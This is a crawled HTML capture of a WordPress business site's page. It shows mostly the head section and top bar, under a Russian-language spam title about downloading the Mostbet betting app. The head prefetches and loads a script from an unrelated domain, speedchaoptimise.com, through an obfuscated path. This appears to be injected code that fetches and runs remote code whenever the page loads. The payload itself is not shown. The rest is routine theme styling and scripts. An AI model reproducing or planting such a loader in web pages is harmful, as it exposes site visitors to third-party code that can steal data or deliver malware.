

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/skachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi/
body_size: 36697
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Скачать Мостбет На Андроид Android Скачать Мобильное Приложение Mostbet На Androi &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Скачать Мостбет На Андроид Android Скачать Мобильное Приложение Mostbet На Androi Comments Feed" href="https://dmg1group.com/skachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fskachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"0ab0b49890991cf55e3f0546b388f596","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/30533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/skachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi/" />
<link rel='shortlink' href='https://dmg1group.com/?p=30533' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Скачать Мостбет На Андроид Android Скачать Мобильное Приложение Mostbet На Androi"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/skachat-mostbet-na-android-android-skachat-mobilnoe-prilozhenie-mostbet-na-androi/"/>

<meta itemprop="name" content="Скачать Мостбет На Андроид Android Скачать Мобильное Приложение Mostbet На Androi"/>
<meta itemprop="description" content=""/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-30533 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
